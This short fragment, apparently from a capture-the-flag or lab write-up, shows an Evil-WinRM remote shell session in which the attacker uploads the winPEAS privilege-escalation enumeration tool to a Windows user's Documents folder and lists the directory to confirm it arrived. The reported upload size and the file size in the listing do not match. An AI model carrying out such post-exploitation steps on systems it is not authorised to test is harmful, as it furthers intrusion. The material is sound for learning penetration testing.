 *Evil-WinRM* PS C:\Users\FSmith\Documents> upload /var/www/html/winPEAS.exe
Info: Uploading /var/www/html/winPEAS.exe to C:\Users\FSmith\Documents\winPEAS.exe
Data: 324264 bytes of 324264 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
Directory: C:\Users\FSmith\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/18/2020  11:18 AM         243200 winPEAS.exe